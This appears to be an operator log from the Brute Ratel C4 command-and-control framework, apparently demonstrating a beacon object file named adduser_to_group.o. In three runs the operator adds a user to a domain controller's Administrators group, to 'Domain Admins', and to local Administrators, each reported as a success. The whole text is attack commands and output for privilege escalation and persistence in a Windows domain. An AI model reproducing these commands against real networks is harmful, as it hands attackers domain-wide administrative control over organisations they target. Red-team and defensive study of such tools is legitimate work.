 2025/02/13 11:19:53 IST [input] aanchal => coffexec /coff/BRC4-COFF/CS-Remote-OP-BOFs/Remote/Final-Git/adduser_to_group.o remote "darkvortex.corp\vendetta" Administrators vortexdc.darkvortex.corp
2025/02/13 11:19:53 IST [sent 9964 bytes]
[*] Task-0 [Thread: 5416]
[*] Coffexec Output:
[*] Username: darkvortex.corp\vendetta
[*] Group name: Administrators
[*] Server name: vortexdc.darkvortex.corp
[+] Adding 'darkvortex.corp\vendetta' user to the 'Administrators' remote localgroup on 'vortexdc.darkvortex.corp'
[+] Success!
+-------------------------------------------------------------------+
2025/02/13 11:23:52 IST [input] aanchal => coffexec /coff/BRC4-COFF/CS-Remote-OP-BOFs/Remote/Final-Git/adduser_to_group.o domain vendetta "Domain Admins" vortexdc.darkvortex.corp
2025/02/13 11:23:52 IST [sent 9936 bytes]
[*] Task-0 [Thread: 5068]
[*] Coffexec Output:
[*] Username: vendetta
[*] Group name: Domain Admins
[*] Server name: vortexdc.darkvortex.corp
[+] Adding 'vendetta' user to 'Domain Admins' domain group on 'vortexdc.darkvortex.corp'
[+] Success!
+-------------------------------------------------------------------+
2025/02/13 11:28:54 IST [input] aanchal => coffexec /coff/BRC4-COFF/CS-Remote-OP-BOFs/Remote/Final-Git/adduser_to_group.o local comlib Administrators
2025/02/13 11:28:54 IST [sent 10040 bytes]
[*] Task-0 [Thread: 8044]
[*] Coffexec Output:
[*] Username: comlib
[*] Group name: Administrators
[+] Adding 'comlib' user to the 'Administrators' localhost localgroup
[+] Success!